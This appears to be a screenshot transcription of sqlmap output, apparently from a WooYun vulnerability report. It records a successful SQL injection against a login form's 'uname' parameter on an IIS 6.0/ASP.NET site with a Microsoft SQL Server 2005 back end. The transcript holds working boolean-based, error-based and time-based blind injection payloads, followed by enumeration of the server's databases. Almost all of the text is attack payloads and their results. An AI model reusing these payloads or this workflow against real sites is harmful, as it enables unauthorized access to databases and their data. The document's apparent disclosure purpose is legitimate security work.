 POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 108 HTTP(s) req
uests:
---
Place: POST
Parameter: uname
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: password=g00dPa$$w0rD&Submit422=%b5%c7 %c2%bc&uname='+(select conve
rt(int,CHAR(52)+CHAR(67)+CHAR(117)+CHAR(51)+CHAR(106)+CHAR(122)+CHAR(50)+CHAR(55
)+CHAR(67)+CHAR(83)+CHAR(110)) FROM syscolumns)+'' AND 8306=8306 AND 'pVNl'='pVN
l
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: password=g00dPa$$w0rD&Submit422=%b5%c7 %c2%bc&uname=-7710' OR 9487=
CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(106)+CHAR(120)+CHAR(113)+(SELECT (C
ASE WHEN (9487=9487) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(1
15)+CHAR(117)+CHAR(113))) AND 'dRLV'='dRLV
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: password=g00dPa$$w0rD&Submit422=%b5%c7 %c2%bc&uname=-5297' OR 5114=
(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysuser
s AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'UXZu'='UXZu
---
[09:15:23] [INFO] testing Microsoft SQL Server
[09:15:24] [INFO] confirming Microsoft SQL Server
[09:15:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[09:15:24] [INFO] fetching database names
[09:15:24] [INFO] the SQL query used returns 5 entries
[09:15:25] [INFO] retrieved: cdb
[09:15:25] [INFO] retrieved: master
[09:15:25] [INFO] retrieved: model
[09:15:25] [INFO] retrieved: msdb
[09:15:25] [INFO] retrieved: tempdb
available databases [5]:
[*] cdb
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org